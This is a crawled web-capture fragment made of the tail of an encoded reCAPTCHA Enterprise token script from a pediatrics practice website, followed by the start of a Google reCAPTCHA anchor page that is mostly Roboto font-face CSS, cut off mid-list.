hYPNDBZYsKVw517w7F6w6fCnsK5BMO6w4QGwoDDvBZww519DMK3wp4KOGdsw58kccOKw4BHFMKPwrPDncOhw50nw7w6wolYAmA0JcKOw7UdE8KawpTDnMKKw69XccKKLy4hwp0VQ8K/w5HDjCA8wp/Dsj0wwoEZwqrDh8O0wqHCjMO2w7/DmWY3wq3ChgcBOQjCm8Ksw6geE3J3DmLDkQLCtGROwot8wrPDp3w/[base64]/CqnRHdiIHw7vCpMOiHMO1c2MhwqjDkcKzw53DnsOzwqcMw4TDmMOjK8KYw6vCqMO8Ql4lw4jCpH/ClhvCjR/[base64]/CpsOewqk0w7t1DsKbPmHCvcKow443wqjCt0rChV94w6fCjX1JVsKfw7TCs2NzwpdVEMKRw5ZLDBdzXjd/YMKkT1QcYsOfwrAkT1Fjw61Zw6jDrsO5ZMKrw7PCtCnDlMKZT8KowokrM8K+w4xNw4o/Y8OYTsOhY1nCuGbDtFPCucKVRsOyw79rJMK0w7IWcMOvMsKNRQ/DuMO5LBPCqi7DqcKGYyjClyFswrNewozChMKPFgHDucKnw4J/[base64]/DuMK4w7fDnlhGw5PDjcO6KMOZE8KsQEs8wovDscKNI8KZw4x4w7ohwqTCqSXCtU8gUkAzUMOzw6c5GcO4w5/CqMKvw6gjQwlMwr7DlB3ChMKaXERAGxfDpxHCliF6PQ1rwqDDm0EAI8K/VsKQeRDDlsOfwqnDp1PCp8KZB1TDo8O/wpNow55Naid1DXTDk8OUEsKYUVdTNsOTwrxPw5TDniLDnR0fw4DCtsONJsOFFTzDoBV8w4d6wp7DmcKpdHfCvD9bLMOCwqLDksOmR8OWw4/CqlPCvTQRDMK5UzEueMKub8Onwpsjw6xww4HCtsKBwqHCqn4ew6rCpH5ZWsO4woQwI8KYH3FwHcOUw4XClMOswozCkyHClcO0wrnCpHzDn2jCswbDq8KSf3vCuinDjFLDijd/wqgrwqRAwoXDuxkxwqfCpHh5w4/DnhrCpUXCuCDDvcOMw4JpwrvDn8KnMU/CqHzChURmJmjCu8KCwrrCgcKjKsKpwq5kw4XCgw10woPCtnUAesKqw4vDm8KGAsKbw4ESwrzDlMOxdcKcwr3CuG/CksOSOEt9CwtDw4vCqwbDksKJwrBrw4XCvMKiwrPCocKHw4oze34wwo8OwopzHyFUQcKuK1nCphBKdsOdw7sRw7Zrw5jDpVnDr8OhY33Cm8OQwrgiw7h3XMKpwqzCrn5KC8KJwrRgbHnDtw93w5vDsibDj8KDWsOTC8KdRMObw6k/wprCnsOuPcKMwr7Cs8OUCU00wpoVw7nDhsOcTcOGwqR+w4XDpsKPwqE7RF/ClcOUQMOcEMK0TFJaw6dfe3cdwprDhcK5w7ZdWcO7CcOcDcO2w6LDm3/[base64]/DuXcLN8KODn3Dm30Cwq7DtcKGQcK4wqLCsnLCssK6w7QTwoY/FsKpw7rDlsKYw7daw73CoMKUwp3DhVTCiTTCkDLCpMK9w5fCikTCp8OJwq3DqMK4HBwwwrdww5J7T8OnND/DscK9JyPCt8OBdF7CtyLCu8KBIMOiO2pWwpbCnHwYw45YwrE+woPClQbDusKwScK5w48qVGAeJcOQXMKoLnHCj2FHw7E/fXpww7rCuMKFfUXCo2nCv8KuEk/DosKvVTJ5AcKywojChzZ/w5LDm8K9w6zCnX0MX8OGTxIDci0bw55xaxx/e8K0w41iZngkeEzDhMKvw5vDn8Kgw7lUcg0swqzDiyrDiBvDqMKIwqR9R8OTJ1hlwphmHsKFwqQaOMOnwo59wonDkA/Cr8O6OMKBSsK3NsORIsKBW8KhwqkaHB3CkkLDrh0Uwr1kwpEeLwVnC8OBDMKSNcOwL8K/[base64]/DuUtAwpjDp2vCusKnwoAqcMKVwo1EISPDmjLDv2R8IcKww4keX8OvCjArNhZWKhfChnAVZ8O+NcOQwr4WLkIiwogRwoPCk3hcCsOuccKPfD/CswJhZsO5w7fCoMOjFMO3w7pmw7zDixsQN3M+E8KQF2rCusO4w7YAOMOZwosJV2MDw4/CosOZwpzDksObGMO0w6sBacKqwprCmAjDvMKIPsKew6AJwrrDgBI4MkXCm8KiS05DDMKTCjcVNijDjD/Ct8O3w73DoyUoHQBqBDTCscKeRsOxbmk+wrNUd8Ofw40qGsOBQ8OvwpxxRFVgwq7DssOpaBfDvMK2w713w7bDucKZwqbDm2bDoMOIw6hjb8K0H2HDrsOiw7/CkUF0KMOvwoFiwrjDsBsKw4zDjsKBw7HDrcKvw6gZw4PCpMOkwoBRAAZpPUomdyXCrDtpL1YEcwALwqMVw6Z6dcOvw6seIAbDkMO1M8KYwqs1w60Iw7nCo8K7fzccP0zDr0kdwpvDkAIEwoHDtsOQTcKDcBvDrMOffV/DrHERfkTDqsOBw7Ywf8OEwosLw6tiwrF1w6fDqMKOY8KIwosEw78JX8OqIsKZw5nDoMKwBV5Vw4rDmkQ6c1RgTcKyXQl0wqfDh0PCngU8a8KPYMOjVTXCjk3DjsOSw5DCjsOHw6gnZn/CtAFkwrR/TDcpMcKQIGs/CV/[base64]/[base64]/[base64]/[base64]/CsTAfwqF4f8OGC3bDk24WY3vCiMKxf0gDwq9kwowgwpkfw5A3RsO3GcKfw5hZwrV5A8KFb8KGwqxKwqLCpFwAw5wOwqDDmcKcw5bCqD1dworCn8OTK8K9w5/Ch8OcwrVnYAxuGcOzYsK8Izcww5cDCcK1w7LCrB0kWjPCgcK5w7Mna8KxIUXDq8KVT19Kwpxdw77DonLDjEl+ADjCmcKAEMKVwoInZBB2EAEiQcKlw6dVGsOAMMKBdjtEw7PDjcKtwoMuIU7CmDrCsMKtDx9xGsKVFz/Cp0rDrmFMQ2Iuw7TCusO6w4vCgVrDksOTwqAQLcKHw7nCnGrCisKxVMOaw4kmGcOAwpTDtX3CpRTCkMOvw63DnT3DnMKuW8OXw6rCiDEWM8KcwqBLR8OvTzdUY8K3w4krwqdcw4bDu2cYwrrDpncBS1wgMMKFBTNaOHjDphh0bRdMFgI8RB/[base64]/w7HDnGNmKMOLwrwPwoRXCcO1c8Kxwr/DpMK4TlvCsQLCj37DmsK7JsKEwp1AGArCj0fCqsOJw4nDtcKWw4TCvy3Ci8KTwqfCkMOWwqDChcK7GcONchM8FBnDtsOuw53DuEFIVgsBEMOePTIDwp3DoTnDssKNwo7DjsOnw5zCuUfDuQoOw73CqhPDiEEQw4/Ck8KdccKIw5LDiMOYw6wQwoxBw6jClVp9w6hcw4d0IcKBwrrDsMObEcKowrbCqxbCv8Onwr/ClcKpeFbCpsOFw4s4w5haw70Nw4kEw6LDgXHCmMKIw6zCkcKkw5zDvcOiw6lBwovDoQ/DtUg5wr3DpSnCgsOiIiNaTAXDlEbCoX9ICF97w67CoMKJwovDkMKPAcOrIgB3w7pHwoUTw5bDu8Kkw4xgScOTYxEVEsO6w6Afw4M6ag1Ww5kjesOtw5gtwprCsMKAw5YVwr/CscOvQsOgdcKve8KIwo7Dq8KSwoJgSwJdKEc7GcKyw7jDl8KWwozCqMKkw51jwo03NDFfTQLCg3p+w4s2P8OIwp/CnDDDjsKbWizCqsKnwqzCpMKvJsOWw7zDssOhw6rCtxDCiX5qwrDCkMOXw6Q6w6Azw4fChMK9w74aDsKNGsONbcK9w6DDtnsrZE44w6rCo2sWwrfCmsOjw6xnGcOqw5NSw6/CpcKAwphOwoNtNwVbFcKJw7VHwpNkWWTDosKlIwUUwq0QF2bCkcOAw45tW8KbwpTDqk1kwqNgw6nDlWjDoGBLw7rDqyUrDmJnH2xCX8KRwoYtwoIsbcOnwq0zw58cfw3DgsKtw5tcw79lDcOow7DDpz0TwprCpnzDhH10O3JrwroPXMKQHcK5w5tew5ApLMK0w4/Cr2fCiDjCp8Ovw7PCncOlLR/DiSDDtBIpwpFbw4AcGBotwrXDq8KcFmp3ecOEw7VxN3sLwqdMORHCu14TcMOOwpElwpl/N8OBQMKwVQYow5jChFsJChYbQ8OMw6ARV8Kfw4zCpHU8wq/CqsOfw5hXw5ZDw4nCiMO+wrXCt8OER0rDosOJwrtcwqwEwop/w7d4Z8Kha8OtwpE2w4EAZi7Cr37ClsKfZsKjdQklw6smZMKeDwrCijlQZMK4esO2XcKHY8Krw6fCsMOWwrTCiMO/McKOL8OCw4fDtAcWwrvCgC7Dk8KvEFLCvAVYL8O2Y8KbwrrCrxZRVcOqKcKGwoNfZ8KjThYVABLDkgRUwqvDhcO6wrdqwpQaZ1JhWGLDhULDu8Omwrk2dEJlwprDnQvDhw9ISBsldsKswrEVVUxyLMO9wrTDisO/csK4w6ZDH10iUcOww78yLsK8w7PDrMOZCMO2cgN+wq/[base64]/L8KpNcOdR20zw59oFMKQWsKtMsOWZMKBYMOQOQl8w5AQwrzCnMKbwpjCrcOnWMKZU8K5E8KrwrvDnV4CKcOUZ8KgNMKowoIrw5vDoH/Cowdfwp1UTXXDnkRyWlbCscKmw4QewqooE8OgZ8KLw7bCqcOXDm7ChMK3WsOhQzc2IcOlSzxRN8O4w64Pw7HDoDbDnEDDtwFJbnoeRMKnwqjDgcKCeXXDoMKkEcOjN8OOw7/DqigBMnFwwrvCn8KAwr5Mw7LCjHjCsgzDnUAfwq/CrT/DmR/[base64]/DsCHDisKgXSXDo0LDnwPDtQTCkh3DqcKswqhFWMK/Li7CuE8tX2HCp8KJwpIPwpAQcsKqwrZ3wobCocO0w5QywqvDmsKRw77Cvn3DvxEswp3DiTbClhoSTUJ+cG1awr5iXMOiwqx5w7tywr/DnAvCrV8XBCVGw73CjMKRAysjwojDmcOyw4HDtcKfLW/DqMK3cRDCkxLDgQXDr8OCw7/[base64]/CjcOIfBkFwpHCgifCqx1OdMK1YhwqSGUOBsK5e1E7McOaL8OWbEPDm8OKdnzDlsK6wqVceQ/Cn8KEwrDDuW3Ct3vDnFh6w6HDpsKIDcOcVcKAfVzDpsO/bsOSwq/CthPCui1uw7jCsMKOw6vCo2zClwPDpcONScKbF01LEcKSw5jDlMOEwpotw57Cu8O8ZcOPw740w58rbXDClsKJw7RiDCs2wq8BBCLCqH3CohvCskpxw74gCsKKwpXDvBdrwqJkKCPDjiTChsKqJE5lw44SScKqwpg/[base64]/[base64]/Dhw/Cr8OMw5Zowr8nGMOXGF7CqBlSwqrDnMO3wp3Cl3DCvFUEe8KKfsKDAcOkaMKEMVzCgQoLZzY1YGXDkRIHw5bCkMOpHcKiw7UAOMOiA8KPNsK3FH59RxxhOTzDrXkWwr13w6fDhlR0bcKNw7bDusOSKMK8w7lnPmIlH8OwwpfCqjTDuzvCicOpfxdOwqUYwq5DbsK+Uh/Ck8OMw5LCuzPCnnpJwpTDlmHDiXnDgDERwpnDicOKwp8Xw6kvb8KkDETCjMOdLcKwworCtEoOwpzCvcKHBz1BUsOJHTs2YMOcTVPDtcKrw4vDikFGDC4gwprDncKbw6x+w6nDolPCrC1Sw73CoA4Qwr0LSwsdbkXChcKuw5DCrMKVw40xAw/CpiRWwpw1D8KOSMKowpzCjBEycT7CjWPDtWtLw4o7w6PDvCV7L0AEJMKbw7dNw496wrUNw7rDuSbCrAXCnsOKwpzDuBR+NcK4wrnDqjoHR8O0w4bDj8K3w7vDnWTCom1FdcO/FcKFEMKnw77DvcKnIQZSwrrCoMOtWn4oK8KxISjChUwYwoB6fXJyUMOJSEbDgEfCrsOAMMO3Z1DCog0mRsKyXMKywo/Cg0BnIsOKw5jDtMO5w5zDvmIEw5k6FsKLw6MRKD/DniJdAXdHw6skwrE2WcO5JT9QTcK1cErDi3UNZcOCw7UPw7nCsMKea8KKw7fDvsK7wrEjOwTCv8KAwqjCiWHCu0U/wowKw6E9w5HDpk/[base64]/Kn7DmgEGNMOUwo3DjicKw6DCoMO2fsK1C8OdGH9Gw7R5w61qw5E8ICs1cE7CoAjCr8OrF3E2w5zCrcKxwo/CmwtSw4k5wpDDthHDkDg9wqLCo8OcVMOsNMKxw4EwCcK2wrAMwr7Cr8KIZxsDYsOJLcK8w67Dvnwgw7UCwrTCqDLDs1FlZ8Kyw70+w58UKnDDgcONW2/Dq3xhRsKCHXDDu3fCqnrDnThtNMKfdsO1w4/DucKmw6XDrsKyAsKnw4zCigfDs2XDiSdZw6R9w4BPwr9aBMOTw6rDvsOOWMK2wovDgADDiMKobMOnwrbCpMOVw7TCn8KdwqB6wp8xw5NXQy3DmCrDonoXf8KzU8OCQ8Oxw6bDvCpTw7BJTD/Coz1Yw6gwC1XDhsK2worDt8Kww4/DrUliwrrCp8OTH8KTw5pOwrdsB8Oiw50sMcKpwoPCukPCl8KTwozCvjFtY8Khwp4eYjDDsMKrUXHDqsO2Q0J5LXnDu1/CsBdswqEfKsKcCsOSwqTCssK8LhbDssOLw5TCncKew7hxw7t7MsKbwo7CksKrw4XDmW/[base64]/DgcOtwppMwrrDjmTCsEHDqMKSQcKsOUAkBMOzw51ewozDpG3Dt8OJI8KAajnDqcO/[base64]/[base64]/CjsO9Qi3Di8K7wrDCg3HCjwVww6HCqcKwE8KrwobClcOlw7Bdwq1QKMKbDMKAPcOoworCn8Ktw53DnEnCvyjCrMO2QMKJw4bCqMKEWMOTwqw/SAzCsj3Dv0ZOwprCqQhRwrTDqMOoB8OKdcOvDzrCiUjClMOiMsO7wqh1woTDrcKxw5XDiQUVR8OKElrDnG3CvwfDmXPDglc3wrEGGsKow6HDjMK8wrt7ZUjCvA57O0PDjcK+c8KHWgNBw5cTRsOqacOWwp/Ck8O3EBbDocKkwq/DmzZiwqPCi8KfFsOecsOnH3rChMOsdsO1XSEvw4MWwozCu8O1csOAFcOOwoXCvnjDmVVdwqXDhADDqn5UwrrCqh4Xw75/[base64]/CtMOkJ3/CsMKNw5QCd3zCjGXDhwvDvmzCgzwqw4nDsWtfYhcYTMK9ZkcZVQjCkMKJXV43TsOdNMOKwqEkw4ZqUcKjQn0owrXCkcKDLSjDmcK/A8KWwrF2wpMzYCN3wpTCmhHDoV9Aw61awrg5ccKswrtSRXTClcKBXQ80wofDvMOYw5vDlsOmw7fDrArDp0/[base64]/Dgl7Ch3DChl5Dw6kGXAJmOB3DgTMoLsOtwoVAw53Cm8OWwp7CsW02PsO9V8OnZlh9MsOtw4I+wq/[base64]/Dp8KWA8OHw5NtXMO1w4nCoRNaJkc2wq04E2/DmFdpw6fCj8K+wpVxwovDisOrwq7Cm8KbNEDCvG7DnCfDiMK9w6dGV8OHUMKPwqQ6NjDCqTTDlEI0w6MHHWjDhsKiw6jDpk00AjAewo9Jwp8lwrd8JWjDjFrDsQRiwoYrwro4w6tjwovDsjHDn8K8wpjDmMKraWFiw5/Dmi3DtsKOwqTDrwXCoUoIZmVIw7nDvBHDsgJ3L8O2IMKrw6svacOYw7jCrMKvGMO6L3JUMAIlUsK0MsKfwqc/aFrCq8Ouw74ON3tZwp13XlPDkUPDsiwZw5PChMKPCxbCijhzeMOsOsOZw6DDlRIcw4pyw4LCkTU/[base64]/Ci8KgAhQbJkbDksOtR8KyegnCkjfCvsOswp0Uw7rDsw3Dpzctw67Do3/CoTXDgcOtdcKQwo/Dh28VIzDCmmobXcOGX8OJSXcUGHvDkmAfKnrCviNkw5RKwpXCtcOaZcO9w5rCq8OBwpTCsFZ8LMKOaGjCqQ09woLDmMOkeCBYO8KXwoNgw7YsDnLDsMKNWsO+FFzCuh/[base64]/CjRLCo1bCq8K/wqLCh8KvwrbCuznCiMK9w6jCscOPR8O5X08kNBFvJF7CkXobw47CiUfCi8O/UR4LU8KtXg3DuwPCjFHDqcOVPsK2fwTDnMKJMQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvoBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0Gh0IAxIZHRDwl+M3Dv++pQYZxJ0JGZzijAIZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.smyrnapediatrics.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x224wAs2h1G2ke0AAFEXB2JNdduOlizRJB/1/DzlfAYiFc\\u003d\x22,1,0,null,1,1768457948487,0,0,[87],null,[47,55,203,81],\x22RC-dL6s_7DihPrzqA\x22,null,null,null,null,null,\x220dAFcWeA7e2cZb_UbkdK77i-LpQD8QOE5skp_u7_6rFz8mAf5WEwwS3vF9vZ84qAaeGczhPFehweWcRgvngT-H59oKoUcCIcEdvQ\x22,1768540748521]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuc215cm5hcGVkaWF0cmljcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=uh5ij1gjjoj
body_size: 48663
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, 